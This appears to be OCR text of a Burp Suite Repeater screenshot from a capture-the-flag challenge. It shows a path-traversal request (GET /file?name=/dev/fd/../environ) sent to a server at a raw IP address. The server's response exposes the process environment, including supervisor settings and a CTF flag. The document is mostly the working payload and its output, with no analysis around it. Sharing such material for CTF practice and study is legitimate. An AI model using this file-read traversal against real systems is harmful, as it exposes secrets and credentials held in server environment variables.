 Target Proxy Repeater Intruder Spider Scanner Sequencer Decoder Comparer Extender Project options User options Alerts SAML Raider Certificates JSON Beautifier Software Vulnerability Scanner
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▾ > ▾ Target: http://54.89.176.73 ?
Request
Raw Params Headers Hex
GET /file?name=/dev/fd/../environ HTTP/1.1
Host: dev
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Wed, 14 Feb 2018 19:39:36 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 257
LANG=en_US.UTF-8 SUPERVISOR_SERVER_URL=unix:///var/run/supervisor.sock SUPERVISOR_ENABLED=1 SUPERVISOR_PROCESS_
NAME=internal FLAG=DKHOS_{y0u_g0t_m3_pyth0n1st4} SUPERVISOR_GROUP_NAME=internal PATH=/usr/local/sbin:/usr/local
/bin:/usr/sbin:/usr/bin:/sbin:/bin
? < + > Type a search term 0 matches
Done 424 bytes | 219 millis